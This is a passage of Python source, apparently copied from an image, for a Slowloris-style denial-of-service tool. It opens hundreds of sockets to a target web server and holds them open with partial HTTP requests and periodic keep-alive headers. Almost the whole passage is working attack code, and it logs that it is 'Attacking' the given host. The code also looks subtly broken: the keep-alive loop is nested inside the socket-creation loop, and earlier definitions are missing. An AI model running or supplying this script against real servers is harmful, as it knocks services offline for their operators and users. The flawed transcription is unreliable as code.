 17 def init_socket(ip):
18     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19     s.settimeout(4)
20     s.connect((ip,80))
21
22     s.send("Get /?{} HTTP/1.1\r\n".format(random.randint(0,2000)).encode("utf-8"))
23     for header in regular_headers:
24         s.send("{}\r\n".format(header).encode("utf-8"))
25     return s
26
27 def main():
28     if len(sys.argv) != 2:
29         print("Usage: {} example.com".format(sys.argv[0]))
30         return
31     ip = sys.argv[1]
32     socket_count = 400
33     log("Attacking {} with {} sockets.".format(ip, socket_count))
34
35     log("Creating sockets...")
36     for _ in range(socket_count):
37         try:
38             log("Creating socket nr {}".format(_), level=2)
39             s = init_socket(ip)
40         except socket.error:
41             break
42         list_of_sockets.append(s)
43
44         while True:
45             log("Sending keep-alive headers... Socket count: {}".format(len(list_of_sockets)))
46             for s in list(list_of_sockets):
47                 try:
48                     s.send("X-a: {}\r\n".format(random.randint(1,5000)).encode("utf-8"))
49                 except socket.error:
50                     list_of_sockets.remove(s)
51             for _ in range(socket_count - len(list_of_sockets)):
52                 log("Recreating socket...")
53                 try:
54                     s = init_socket(ip)
55                     if s:
56                         list_of_sockets.append(s)
57                 except socket.error:
58                     break
59             time.sleep(15)
60
61 if __name__ == "__main__":
62     main()